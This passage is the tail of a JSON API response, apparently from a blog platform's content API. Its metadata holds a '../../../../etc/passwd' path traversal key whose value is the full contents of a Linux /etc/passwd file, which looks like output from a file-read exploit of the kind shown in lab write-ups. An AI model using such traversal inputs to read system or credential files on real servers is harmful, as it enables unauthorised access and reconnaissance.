 e_image_alt":null,"feature_image_caption":null}],"meta":{"pagination":{"page":1,"
limit":15,"pages":1,"total":1,"next":null,"prev":null},"extra":{"../../../../etc/
passwd":"root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon
:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7
:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0
:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mai
l:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x:1
0:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sb
in/nologin\nman:x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster
:/var/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool/cron:/sbin/nologin\nftp:x:
21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:
x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/var/cache/s
quid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin\ngames:x:
35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvp
opmail:x:89:89::/var/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/n
ologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin\nguest:x:405:100:gu
est:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nnode:x:
1000:1000:Linux User,,,:/home/node:/bin/sh\n"}}}